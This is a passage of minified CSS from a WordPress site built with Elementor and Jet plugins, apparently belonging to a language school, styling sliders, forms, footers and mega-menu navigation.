a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.rtl .slick-slider{position:relative;display:block}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.rtl .slick-slider .slick-list,.rtl .slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.elementor-slick-slider .slick-loading .slick-slide{visibility:hidden}.elementor-slick-slider .slick-loading .slick-list{background:#fff}.elementor-slick-slider .slick-loading .slick-list:after{content:"\e8fb";font-family:eicons;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin;font-size:25px;color:#a4afb7}.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-prev:focus,.elementor-slick-slider .slick-prev:hover{color:transparent;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-prev:focus:before,.elementor-slick-slider .slick-prev:hover:before{opacity:1}.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before{opacity:.25}.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before{font-family:eicons;font-size:35px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider .slick-prev{left:-25px}.elementor-slick-slider .slick-prev:before{content:"\e89f"}.rtl .elementor-slick-slider .slick-prev:before{content:"\e89e"}.elementor-slick-slider .slick-next{right:-25px}.elementor-slick-slider .slick-next:before{content:"\e89e"}.rtl .elementor-slick-slider .slick-next:before{content:"\e89f"}.elementor-slick-slider .slick-dotted{margin-bottom:30px}.elementor-slick-slider ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.elementor-slick-slider ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}.elementor-slick-slider ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover{outline:0}.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before{opacity:1}.elementor-slick-slider ul.slick-dots li button:before{font-family:eicons;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\e914";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider ul.slick-dots li.slick-active button:before{opacity:.75;color:#000}.elementor-slick-slider .slick-arrows-inside .slick-prev{left:0}.elementor-slick-slider .slick-arrows-inside .slick-next{right:0}.elementor-slick-slider .slick-dots-inside .slick-dots{bottom:5px}.elementor-slick-slider .slick-dots-inside.slick-dotted{margin-bottom:0}.jet-parallax-section__layout{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;pointer-events:none;-webkit-perspective:1200px;perspective:1200px}.jet-parallax-section__image{width:100%;height:100%;background-repeat:no-repeat;-webkit-background-size:auto auto;background-size:auto;background-position-x:50%;background-position-y:50%;will-change:transform}.jet-elements-loader{position:absolute;left:50%;top:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px;border:4px solid rgba(0,0,0,.15);border-top-width:4px;border-top-style:solid;border-top-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-animation:.6s linear infinite spCircRot;animation:.6s linear infinite spCircRot}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.prefix{width:25%;display:inline-block}.phone_number{width:75%;display:inline-block!important}p a{text-decoration:underline!important}a.custom-blog-post_category{background-color:#0f1f3d;color:#fff;padding:5px 10px;margin-bottom:20px!important;display:inline-block}input.cta-newsletter:hover{background-color:var(--e-global-color-be7a912)!important;color:#fff}li.menu-item-100878 a,li.menu-item-101779 a,li.menu-item-101781 a{font-weight:500}label.text-white{color:#fff}div#block-8 h2{padding:18px!important}div#block-9 p{padding:0 20px 30px!important}.related_posts .post_categories a{background-color:var(--unicoach-button-color-idle);padding:7px 12px;font-size:12px;color:#fff!important}.related_posts h4.blog-post_title>a{font-size:17px!important}.widget:not(:first-child){padding-top:0!important}div#categories-1 li a{font-size:14px}.has-small-font-size{margin-bottom:0!important}div#block-8,div#categories-1{margin-top:65px}div#block-7{background-color:#0f1f3d;padding:15px}.wp-block-group__inner-container h2{font-size:22px!important;margin-bottom:20px!important}.widget .title-wrapper{font-size:20px!important;font-weight:600!important;text-transform:capitalize!important}.wp-block-group{margin-top:0!important}h4.e-tab-title-text a{font-size:15px}ul.wp-block-latest-posts li a:before{content:none!important}div#categories-1 .title::before{content:none}span.post_categories a{background-color:var(--unicoach-button-color-idle);padding:10px 15px;font-size:15px;color:#fff!important}.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:16px}ul.jet-mega-menu-sub-menu__list{padding:15px!important}.jet-mega-menu-item__inner{padding-left:10px!important}button.general-form-cta,input.general-form-cta{background-color:var(--e-global-color-63edb9d)!important;color:#fff!important}p.list-welcome:not(:last-child){margin-bottom:10px;border-bottom:1px solid #dadada}.wgl-image-box_img a span img{border-radius:20px 20px 0 0!important}.privacy-news{margin-bottom:20px}.privacy-form{color:#fff}#newsletterForm .privacy-form{color:#415674}.privacy-form a{color:#fff;text-decoration:underline}#newsletterForm .privacy-form a{color:#415674;text-decoration:underline}.privacy_optional{margin-bottom:30px}.privacy-form-contatti{margin-bottom:55px;color:#fff}.privacy-form-contatti a{color:#fff}.elementor-location-popup .privacy-form{margin-bottom:30px;color:inherit}.elementor-location-popup .privacy-form a{color:inherit}.page-header_title h1{color:#fff!important}.course__content--info{text-align:center!important}.related-courses{margin-top:50px}ul.learn-press-nav-tabs.course-nav-tabs{display:none!important}span.current{color:#fff!important}span.custom-course-cta-text{color:#f00000;font-size:18px;font-weight:700}div.custom-course-excerpt{margin-bottom:20px!important}span.wpcf7-list-item-label{font-size:11px!important;position:absolute;top:1%;left:3%}.wpcf7-list-item{margin:0!important}.elementor-3552 .elementor-element.elementor-element-16ec633 a{color:#0f1f3d}.elementor-3552 .elementor-element.elementor-element-16ec633 a:hover{color:#0f1f3d}.primary-nav ul li.mega-menu-links>ul>li{margin-top:10px!important;margin-bottom:10px!important}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:16px!important;font-weight:600!important}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-bottom:25px;padding-top:25px}body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){max-width:100%}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text]{margin:0 0 20px!important}.wpcf7 .wpcf7-submit{background-color:var(--unicoach-button-color-idle);box-shadow:none!important}.wpcf7 .wpcf7-submit:hover{background-color:var(--unicoach-button-color-idle)!important;box-shadow:none!important}span.wgl-counter__suffix{color:var(--unicoach-secondary-color);font-size:45px}.wgl-counter_value-wrap{display:flex;align-items:end}.blog-post_content{text-align:center}.post_meta-wrap{justify-content:center!important}.elementor-column-gap-default>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:0}.primary-nav ul li.mega-menu-links>ul>li{text-transform:uppercase!important}.wgl-progress_bar .progress_bar:after{display:none!important}.course__filter.isotope-filter.acenter{display:flex;justify-content:center}a[data-filter=".course-altro"]{order:5}ul#menu-footer-1 li,ul#menu-footer-1-es li,ul#menu-footer-1-fr li,ul#menu-footer-2 li,ul#menu-footer-2-es li,ul#menu-footer-2-fr li,ul#menu-footer-3 li,ul#menu-footer-3-es li,ul#menu-footer-3-fr li,ul#menu-footer-4 li,ul#menu-footer-4-es li,ul#menu-footer-4-fr li{display:block!important}ul#menu-footer-1 li a,ul#menu-footer-1-es li a,ul#menu-footer-1-fr li a,ul#menu-footer-2 li a,ul#menu-footer-2-es li a,ul#menu-footer-2-fr li a,ul#menu-footer-3 li a,ul#menu-footer-3-es li a,ul#menu-footer-3-fr li a,ul#menu-footer-4 li a,ul#menu-footer-4-es li a,ul#menu-footer-4-fr li a{padding:0!important}#main{min-height:70vh!important}.blog-post_content{text-align:left}li.cat-item.cat-item-3685{display:none}.cat-item-6596,.cat-item-8037{display:none!important}@media only screen and (max-width:576px){.privacy-form-contatti{margin-bottom:95px}.privacy-prezzi{margin-bottom:90px}.privacy-form{margin-bottom:25px}.privacy-news{margin-bottom:20px}.course__filter.isotope-filter.acenter a{font-size:18px;margin-bottom:15px}.course__filter.isotope-filter.acenter{display:grid}span.wpcf7-list-item-label{top:7%;left:7%}input.wpcf7-form-control.has-spinner.wpcf7-submit{width:100%}.breadcrumbs{color:#fff}.page-header_title h1{color:#fff!important;line-height:35px;font-size:30px!important}.mobile_nav_wrapper .primary-nav ul .menu-item.current-menu-item>a,.mobile_nav_wrapper .primary-nav>ul>li.current_page_item>a,.primary-nav>ul>li[class*=current]>a{color:var(--unicoach-secondary-color)!important}.page-header_breadcrumbs a{color:var(--unicoach-primary-color)!important;font-size:9px}br{display:none}}.custom-hero-form .custom-h1{font:600 48px/73px Montserrat;letter-spacing:6px;text-align:center;color:#fff}.custom-hero-form label{font:20px/33px Montserrat;letter-spacing:3.5px;margin-bottom:3.5px;color:#fff;display:inline-block;margin-left:3.5px}.custom-hero-form select,.custom-hero-form select:focus{display:block;width:100%;padding:.375rem .75rem;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;letter-spacing:4px;background-color:transparent!important;color:#fff;border:3px solid transparent;border-bottom-color:#fff;text-align:left;padding-left:0;padding-right:0;outline:0!important;box-shadow:none!important;height:60px;padding-left:0!important;text-transform:none;font:600 25px/33px Montserrat;height:70px}.custom-hero-form option,.custom-hero-form option:focus{letter-spacing:4px;color:#000;outline:0!important;box-shadow:none!important;font:600 25px/33px Montserrat}.custom-hero-form button{font:600 20px/28px Montserrat;letter-spacing:2.7px;text-transform:uppercase;background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-radius:10px;border-color:var(--unicoach-button-color-idle);padding:1.25rem 2.5rem;color:#fff;cursor:pointer;height:auto}.custom-hero-form button:focus,.custom-hero-form button:hover{background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-color:var(--unicoach-button-color-idle);color:#fff}.custom-hero-form{background-repeat:no-repeat!important;background-size:cover!important;background-position:10%;display:flex;justify-content:center;align-items:center;height:calc(100vh - 120px)}.custom-container{width:100%;background:rgba(0,0,107,.5);opacity:1;padding:0 25px;display:flex;justify-content:center;align-items:center;flex-direction:column;height:calc(100vh - 70px);height:calc(100vh - 125px);border-radius:0}@media (min-width:576px){.custom-container{max-width:540px;display:block;height:auto;padding:25px;border-radius:1rem}}@media (min-width:768px){.custom-container{max-width:720px;padding:35px}}@media (min-width:992px){.custom-container{max-width:960px;padding:35px 0}}@media (min-width:1200px){.custom-container{max-width:1140px}}@media (min-width:1400px){.custom-container{max-width:1320px}}.custom-row{display:flex;flex-wrap:wrap;justify-content:center;justify-content:space-evenly;align-items:center}.custom-form-group-half,.custom-form-group-one-third,.custom-form-group-quarter{flex:0 0 auto;width:100%;margin-bottom:0}@media (min-width:991px){.custom-form-group-half{flex:0 0 auto;width:40%}.custom-form-group-one-third{flex:0 0 auto;width:30%;width:25%}.custom-form-group-quarter{flex:0 0 auto;width:20%}}.custom-btn-container{margin:20px 0 0}.d-none{display:none!important}.home #main,.home #main #main-content>div>div>section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed44ab5.elementor-section-full_width.elementor-section-stretched.elementor-section-height-default.elementor-section-height-default>div>div>div{padding:0}.not-hoverable{pointer-events:none!important}div#store_locator_main{background:#eee;padding:0}.custom-d-none{z-index:-1!important}#store_locator_map>div>div>div:nth-child(4){border:0!important}.custom-hero-form .select__field:before{color:#fff;line-height:70px;font-size:25px}.test input{background-color:#32a93a!important;color:#fff!important;font-weight:600!important;font-size:18px!important}.w-100{width:100%!important}.privacy-form label,.privacy-news label,.privacy-prezzi label{font-size:12px}.page-header_breadcrumbs{margin-top:0!important;color:var(--e-global-color-be7a912)!important;background-color:var(--e-global-color-f465b23);padding:10px;text-align:center;margin-bottom:50px!important;margin-top:-40px!important}.page-header_breadcrumbs .divider:not(:last-child):before{color:var(--e-global-color-be7a912)!important}form#goToSchool{text-align:center}form#goToSchool label{text-align:left}button.go-to-school-cta{background-color:var(--unicoach-button-color-idle)!important;color:#fff!important}div[data-attribute=footer-title] a{color:#bfc963;font-size:18px;font-weight:700;text-transform:uppercase;padding:0!important;pointer-events:none}div[data-attribute=footer-privacy] a,div[data-attribute=footer-privacy] a:focus,div[data-attribute=footer-privacy] a:hover{color:#fff;font-size:12px;padding:0 2px!important;text-transform:none}div[data-attribute=footer-privacy] a[href='#']{pointer-events:none}div[data-attribute=footer-privacy] nav{justify-content:center}div[data-attribute=footer-privacy] nav,div[data-attribute=footer-title] nav{display:flex!important}div[data-attribute=footer-privacy] .elementor-menu-toggle,div[data-attribute=footer-title] .elementor-menu-toggle{display:none!important}div.jet-map-pin__wrapper{display:none!important}html[lang=en-US] body.home .dialog-widget.elementor-popup-modal{display:none!important}div.advq_question_image figcaption{display:none!important}body.page-id-103007 .default_logo img.default_logo,body.page-id-103008 .default_logo img.default_logo,body.page-id-7373 .default_logo img.default_logo,body.parent-pageid-101766 .default_logo img.default_logo,body.parent-pageid-101767 .default_logo img.default_logo,body.parent-pageid-7371 .default_logo img.default_logo{width:152px}html[lang=es-ES] aside.sidebar #block-8,html[lang=es-ES] aside.sidebar #block-9,html[lang=fr-FR] aside.sidebar #block-8,html[lang=fr-FR] aside.sidebar #block-9{display:none!important}#comments{display:none}.button-read-more-new{padding:0!important;font-size:18px!important;padding-bottom:10px!important;background-color:inherit!important}.button-read-more-new:after,.button-read-more-new:before{background-color:var(--e-global-color-63edb9d)!important}form.guide-type-10 label,form.guide-type-10 label a,form.guide-type-8 label,form.guide-type-8 label a,form.guide-type-9 label,form.guide-type-9 label a{color:#fff!important}span.page-numbers.current{color:var(--unicoach-secondary-color)!important}.post_meta-wrap{display:none!important}.custom-blog-post_category{color:#fff!important}a[href='https:\/\/www.myes.school\/it\/magazine\/category\/senza-categoria\/'],li.cat-item.cat-item-6995{display:none!important}html[lang=fr-FR] .jet-mega-menu-item__label{font-size:16px}.msf-logo img{border-radius:5px!important}html[lang=es-ES] div[data-attribute=footer-logos-it],html[lang=fr-FR] div[data-attribute=footer-logos-it]{display:none!important}header .elementor-element .elementor-nav-menu .elementor-item,header .elementor-element .elementor-nav-menu .elementor-item a{font-size:16px!important;font-weight:500}.cat-item-6596{display:none!important}@media (max-width:991px){.custom-hero-form .custom-h1{font:600 22px Montserrat;letter-spacing:3.5px}.custom-hero-form label,.custom-hero-form option,.custom-hero-form select,.custom-hero-form select:focus{font:10px Montserrat;letter-spacing:3.5px}.custom-hero-form button{font:13px Montserrat;letter-spacing:3.5px}.custom-hero-form .select__field:before,.custom-hero-form select,.custom-hero-form select:focus{font-size:16px}.custom-hero-form .custom-btn-container,.custom-hero-form label{margin:0}.custom-hero-form .custom-btn-container{margin-top:.5rem}.custom-hero-form .custom-btn-container button{font-weight:600}.custom-hero-form{height:calc(100vh - 70px);height:calc(100vh - 125px)}}@media only screen and (max-width:767px){div#store_locator_main{border-top:1px solid #000}}span.store_locator_street{margin-right:8px}.form_2 .privacy-form label{color:#0f1f3d}.jet-menu-container{position:relative;width:100%}.jet-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;position:relative;margin:0;padding:0;list-style:none}.jet-menu.jet-menu--roll-up>.jet-menu-item[hidden]{display:none}.jet-menu.jet-menu--roll-up-available-items[hidden]{display:none}.jet-menu .jet-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-menu .top-level-link{width:100%;margin:0;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu ul{left:0}.jet-menu-item{position:relative}.jet-menu-item>a{display:block;text-decoration:none;width:auto}.jet-menu-item.jet-mega-menu-item{position:static}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item{position:relative}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:0;right:auto}.rtl .jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:auto;right:0}.jet-menu-item-desc{font-size:10px;font-style:italic;white-space:normal}.jet-menu-item .jet-sub-menu{display:block;min-width:200px;margin:0;background-color:#fff;list-style:none;top:100%;left:0;right:auto;position:absolute;padding:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);pointer-events:none;z-index:999}.jet-menu-item .jet-sub-menu.inverse-side{right:0;left:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu{top:0;left:100%;right:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:100%;left:auto}.jet-menu-item .jet-sub-menu>li{display:block}.jet-menu-item .jet-sub-menu>li>a{padding:10px}.rtl .jet-menu-item .jet-sub-menu{left:auto;right:0}.rtl .jet-menu-item .jet-sub-menu.inverse-side{right:auto;left:0}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu{left:auto;right:100%}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:auto;left:100%}.jet-menu-item .jet-sub-mega-menu{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;background-color:#fff;pointer-events:none;top:100%;left:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);z-index:999}.jet-menu-item .jet-sub-mega-menu__loader{padding:5px;min-width:35px;min-height:35px}.jet-menu-item .jet-sub-mega-menu>.elementor{width:100%}.jet-menu-item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px}.label-hidden .jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{margin-right:0;margin-left:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg{width:1em;height:1em;fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg path{fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-left:10px}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow svg{fill:currentColor;height:auto}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge{-ms-flex-item-align:start;align-self:flex-start;text-align:center;width:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge__inner{display:inline-block;white-space:nowrap}.jet-sub-mega-menu,.jet-sub-menu{opacity:0;visibility:hidden}.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-mega-menu,.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-menu{display:none}.jet-menu.jet-menu--animation-type-none .jet-sub-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-sub-mega-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-sub-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-sub-mega-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-up .jet-sub-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-sub-mega-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-sub-menu{opacity:0;top:80%;visibility:visible;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-sub-mega-menu{opacity:0;top:80%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-custom-nav{max-width:100%;position:relative;margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-custom-nav>.jet-custom-nav__item{position:relative;margin-bottom:1px}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-default{position:static}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-relative-item{position:relative}.jet-custom-nav>.jet-custom-nav__item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{opacity:1;visibility:visible;pointer-events:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{height:auto}.jet-custom-nav .jet-menu-link-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;color:#fff;font-size:14px}.jet-custom-nav .jet-menu-link-text .jet-custom-item-desc{display:block;font-size:12px;font-style:italic}.jet-custom-nav .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px 0 0;color:#fff;border-radius:50%;width:22px;height:22px}.jet-custom-nav .jet-menu-icon:before{font-size:12px;color:#7a7a7a}.jet-custom-nav .jet-menu-icon svg{fill:currentColor;height:auto}.jet-custom-nav .jet-menu-icon svg path{fill:currentColor}.jet-custom-nav .jet-menu-badge{margin:0 0 0 10px;width:0;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px))}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner{padding:3px;background-color:#fff;color:#7a7a7a;display:inline-block}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner svg{height:auto;max-width:24px}.jet-custom-nav .jet-dropdown-arrow{position:absolute;right:15px;color:#fff;font-size:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18px;height:18px;border-radius:50%;background-color:#fff}.jet-custom-nav .jet-dropdown-arrow svg{fill:currentColor;width:12px;height:auto}.jet-custom-nav 